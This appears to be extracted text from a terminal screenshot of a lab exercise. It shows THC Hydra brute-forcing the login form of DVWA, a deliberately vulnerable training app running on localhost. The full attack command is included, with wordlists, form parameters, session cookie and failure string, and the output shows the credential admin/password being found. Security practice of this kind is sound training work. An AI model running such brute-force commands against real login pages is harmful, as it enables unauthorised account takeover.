 (aamishina㉿aamishina)-[~]
$ hydra -L ~/users.txt -P ~/passwords.txt 127.0.0.1 http-get-form "/DVWA/vu
lnerabilities/brute/index.php:username=^USER^&password=^PASS^&Login=Login:H=C
ookie\:PHPSESSID=n0p95d64oro0f5hs68s90uaojn;security=low:F=Username and/or pa
ssword incorrect"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-29 17:
07:06
[INFORMATION] escape sequence \: detected in module option, no parameter veri
fication is performed.
[DATA] max 16 tasks per 1 server, overall 16 tasks, 54 login tries (l:6/p:9),
~4 tries per task
[DATA] attacking http-get-form://127.0.0.1:80/DVWA/vulnerabilities/brute/inde
x.php:username=^USER^&password=^PASS^&Login=Login:H=Cookie\:PHPSESSID=n0p95d6
4oro0f5hs68s90uaojn;security=low:F=Username and/or password incorrect
[80][http-get-form] host: 127.0.0.1 login: admin password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-29 17:
07:07
re Information
(aamishina㉿aamishina)-[~]
$